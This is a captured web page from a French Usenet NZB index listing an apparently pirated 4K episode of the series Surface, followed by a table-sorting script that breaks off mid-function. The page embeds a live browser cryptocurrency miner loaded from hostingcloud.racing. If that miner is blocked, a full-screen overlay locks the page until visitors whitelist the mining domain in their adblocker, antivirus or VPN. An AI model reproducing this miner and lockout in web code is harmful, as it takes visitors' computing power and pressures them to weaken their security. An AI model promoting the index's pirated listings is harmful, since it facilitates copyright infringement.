

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/224958e8de7b3fa0449b9a607ae148f1/Surface.S01E01.4K.MULTI.2160p.HDR.WEB.H265
body_size: 7258
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de Surface.S01E01.4K.MULTI.2160p.HDR.WEB.H265 - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>Surface S01E01 4K MULTI 2160p HDR WEB H265</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	    <div class="row">
		<div class="col-md-2 col-xs-2 th">Info Tv:</div>
		<div class="col-md-10 col-xs-10">
			<p><strong>Surface - Season 01 Episode 01</strong></p>
			<span class="descinitial">Un grave traumatisme cr&acirc;nien a fait perdre la m&eacute;moire &agrave; Sophie. Dans sa qu&ecirc;te pour retrouver les pi&egrave;ces du puzzle - avec l&#039;aide de son mari et de ses amis - Sophie commence &agrave; se poser des questions sur la vie un peu trop parfaite qu&#039;elle menait auparavant.</span><br /><br />			<strong>Genre:</strong> Drama, Thriller<br />									            <div>
                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://thetvdb.com/?tab=series&id=392740&lid=7" data-toggle="tooltip" title="Voir sur TheTVDB">TheTVDB</a>                                </div>
        </div>
    </div>
	
    
	
	
		

	
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
			<img class="shadow" src="/covers/tv/14164.jpg" alt="Surface" />																	</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.echange-web</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Séries > UHD</div>
	</div>
	
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Media Info:</div>		
        <div class="col-md-10 col-xs-10">
            <div class="table-responsive">
			<table class="innerdata highlight table table-striped">
				<tr>
					<th class="col-xs-2">&nbsp;</th>
					<th class="col-xs-4">Propriété</th>
					<th class="col-xs-7 text-right">Valeur</th>
				</tr>
								<tr>
					<td><strong>Global</strong></td>
					<td>Type de format</td>
					<td class="text-right">Matroska</td>
				</tr>
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">1 963 bps</td>
				</tr>
												<tr>
					<td><strong>Vidéo</strong></td>
					<td>Durée</td>
					<td class="text-right">48mn 40s</td>
				</tr>				
												<tr>
					<td></td>
					<td>Format</td>
					<td class="text-right">HEVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Codec</td>
					<td class="text-right">V_MPEGH/ISO/HEVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Width x Height</td>
					<td class="text-right">3840x1920</td>
				</tr>
												<tr>
					<td></td>
					<td>Aspect</td>
					<td class="text-right">2.000</td>
				</tr>				
												<tr>
					<td></td>
					<td>Framerate</td>
					<td class="text-right">0.0000 fps</td>
				</tr>	
																<tr>
					<td><strong>Audio </strong></td>
					<td>Format</td>
					<td class="text-right">E-AC-3</td>
				</tr>
								<tr>
					<td></td>
					<td>Langue</td>
					<td class="text-right">English</td>
				</tr>					
										
												<tr>
					<td></td>
					<td>Bitrate Mode</td>
					<td class="text-right">Constant</td>
				</tr>					
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">768 Kbps</td>
				</tr>	
												<tr>
					<td></td>
					<td>Canaux</td>
					<td class="text-right">6 channels</td>
				</tr>	
												<tr>
					<td></td>
					<td>Sample Rate</td>
					<td class="text-right">48.0 KHz</td>
				</tr>	
										
												<tr>
					<td><strong>Sous titres</strong></td>
					<td>Langues</td>
					<td class="text-right">French, French</td>
				</tr>					
							</table>
            </div>
		</div>
	</div>
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">9.72 GB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Archives cryptée		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/sorttable.js
body_size: 7612
content:
//
// Javascript clientside sorting of table data
//

addEvent(window, "load", sortables_init);

var SORT_COLUMN_INDEX;

function sortables_init() 
{
    // Find all tables with class sortable and make them sortable
    if (!document.getElementsByTagName) { alert ( "cannot" ); return; }
    tbls = document.getElementsByTagName("table");
    for (ti=0;ti<tbls.length;ti++) {
        thisTbl = tbls[ti];
        if ((' '+thisTbl.className+' ').indexOf("Sortable") != -1) {
            ts_makeSortable(thisTbl);
        }
    }
}

function ts_makeSortable(table) {
    if (table.rows && table.rows.length > 0) {
        var firstRow = table.rows[0];
    }
    if (!firstRow) return;
    
    // We have a first row: assume it's the header, and make its contents clickable links
    for (var i=0;i<firstRow.cells.length;i++) {
        var cell = firstRow.cells[i];
        var txt = ts_getInnerText(cell);
		var str_HTML = '<a href="#" onclick="ts_resortTable(this, ' + i + ');return false;" ' +
			'title="Sort by ' + txt + ' &gt;&gt;" >' + txt + '<span class="SortArrow"';
		
		// adjust the first column so it displays as selected
		if ( i==0 ) {
			cell.className += " Selected";
			str_HTML += ' sortdir="down">&nbsp;<i class="fa fa-chevron-down"></i>';
		}
		else str_HTML += '>';		
		
		str_HTML += '</span></a>';
		
		// insert new html into cell
		cell.innerHTML = str_HTML;
    }
}

function ts_getInnerText(el) {
	if ( typeof el == "string") return el;
	if ( typeof el == "undefined") { return el };
	if ( el.innerText ) return el.innerText;	//Not needed but it is faster
	var str = "";
	
	var cs = el.childNodes;
	var l = cs.length;
	for (var i = 0; i < l; i++)
	{
		switch (cs[i].nodeType)
		{
			case 1: //ELEMENT_NODE
				str += ts_getInnerText(cs[i]);
				break;
			case 3:	//TEXT_NODE
				str += cs[i].nodeValue;
				break;
		}
	}
	return str;
}

function ts_resortTable(lnk,clid) {
    // get the span
    var span;
    for (var ci=0;ci<lnk.childNodes.length;ci++)
    {
        if (lnk.childNodes[ci].tagName && lnk.childNodes[ci].tagName.toLowerCase() == 'span') span = lnk.childNodes[ci];
    }
    var spantext = ts_getInnerText(span);
    var td = lnk.parentNode;
    var column = clid || td.cellIndex;
    var table = getParent(td,'TABLE');
    
    // Work out a type for the column
    if (table.rows.length <= 1) return;
    var itm = ts_getInnerText(table.rows[1].cells[column]);
    sortfn = ts_sort_caseinsensitive;
    if (itm.match(/^\d\d[\/-]\d\d[\/-]\d\d\d\d$/)) sortfn = ts_sort_date;
    if (itm.match(/^\d\d[\/-]\d\d[\/-]\d\d$/)) sortfn = ts_sort_date;
    if (itm.match(/^[£$]/)) sortfn = ts_sort_currency;
    if (itm.match(/^[\d\.]+$/)) sortfn = ts_sort_numeric;
    SORT_COLUMN_INDEX = column;
    var firstRow = new Array();
    var newRows = new Array();
    for (i=0;i<table.rows[0].length;i++) { firstRow[i] = table.rows[0][i]; }
    for (j=1;j<table.rows.length;j++) { newRows[j-1] = table.rows[j]; }

    newRows.sort(sortfn);
	
	// set the class of the header to "selected", but first remove any class from all columns
	for (r=0; r<table.rows[0].cells.length; r++ ) table.rows[0].cells[r].className = table.rows[0].cells[r].className.replace("Selected", "");
	table.rows[0].cells[column].className = table.rows[0].cells[column].className += " Selected";
	
	// configures the up/down arrow
    if (span.getAttribute("sortdir") == 'down')
    {
       	// ARROW = '&nbsp;&nbsp;&uarr;';
		ARROW = '&nbsp;<i class="fa fa-chevron-up"></i>';
        newRows.reverse();
        span.setAttribute('sortdir','up');
    }
    else
    {
        //ARROW = '&nbsp;&nbsp;&darr;';
		ARROW = '&nbsp;<i class="fa fa-chevron-down"></i>';
        span.setAttribute('sortdir','down');
    }
    
    // We appendChild rows that already exist to the tbody, so it moves them rather than creating new ones
    // don't do sortbottom rows
    for (i=0;i<newRows.length;i++) { if (!newRows[i].className || (newRows[i].className && (newRows[i].className.indexOf('sortbottom') == -1))) table.tBodies[0].appendChild(newRows[i]);}
    // do sortbottom rows only
    for (i=0;i<newRows.length;i++) { if (newRows[i].className && (newRows[i].className.indexOf('sortbottom') != -1)) table.tBodies[0].appendChild(newRows[i]);}
    
    // Delete any other arrows there may be showing
    var allspans = document.getElementsByTagName("span");
    for (var ci=0;ci<allspans.length;ci++)
    {
        if (allspans[ci].className == 'SortArrow')
        {
            if (getParent(allspans[ci],"table") == getParent(lnk,"table"))
            { // in the same table as us?
                allspans[ci].innerHTML = '';
            }
        }
    }
        
    span.innerHTML = ARROW;
	
	F_ColourRows(table);
}

function getParent(el, pTagName) {
	if (el == null) return null;
	else if (el.nodeType == 1 && el.tagName.toLowerCase() == pTagName.toLowerCase())	// Gecko bug, supposed to be uppercase
		return el;
	else
		return getParent(el.parentNode, pTagName);
}
function ts_sort_date(a,b) {
    // y2k notes: two digit years less than 50 are treated as 20XX, greater than 50 are treated as 19XX
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]);
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]);
    if (aa.length == 10) {
        dt1 = aa.substr(6,4)+aa.substr(3,2)+aa.substr(0,2);
    } else {
        yr = aa.substr(6,2);
        if (parseInt(yr) < 50) { yr = '20'+yr; } else { yr = '19'+yr; }
        dt1 = yr+aa.substr(3,2)+aa.substr(0,2);
    }
    if (bb.length == 10) {
        dt2 = bb.substr(6,4)+bb.substr(3,2)+bb.substr(0,2);
    } else {
        yr = bb.substr(6,2);
        if (parseInt(yr) < 50) { yr = '20'+yr; } else { yr = '19'+yr; }
        dt2 = yr+bb.substr(3,2)+bb.substr(0,2);
    }
    if (dt1==dt2) return 0;
    if (dt1<dt2) return -1;
    return 1;
}

function ts_sort_currency(a,b) { 
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]).replace(/[^0-9.]/g,'');
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]).replace(/[^0-9.]/g,'');
    return parseFloat(aa) - parseFloat(bb);
}

function ts_sort_numeric(a,b) { 
    aa = parseFloat(ts_getInnerText(a.cells[SORT_COLUMN_INDEX]));
    if (isNaN(aa)) aa = 0;
    bb = parseFloat(ts_getInnerText(b.cells[SORT_COLUMN_INDEX])); 
    if (isNaN(bb)) bb = 0;
    return aa-bb;
}

function ts_sort_caseinsensitive(a,b) {
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]).toLowerCase();
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]).toLowerCase();
    if (aa==bb) return 0;
    if (aa<bb) return -1;
    return 1;
}

function ts_sort_default(a,b) {
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]);
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]);
    if (aa==bb) return 0;
    if (aa<bb) return -1;
    return 1;
}


function addEvent(elm, evType, fn, useCapture)
{
  if (elm.addEventListener){
    elm.addEventListener(evType, fn, useCapture);
    return true;
  } else if (elm.attachEvent){
    var r = elm.attachEvent("on"+evType, fn);
    return r;
  } else {
    alert("Handler could not be removed");
  }
} 



//------------------------------------------------------------------------------------

function F_ColourRows ( objTable )
{
	var n_AltCount = 0;
	for ( var i=1; i<objTable.rows.length; i++ )
	{
		objTable.rows[i].className = "";
		if ( n_AltCount == 1 )
		{
			objTable.rows[i].className = "Darker";
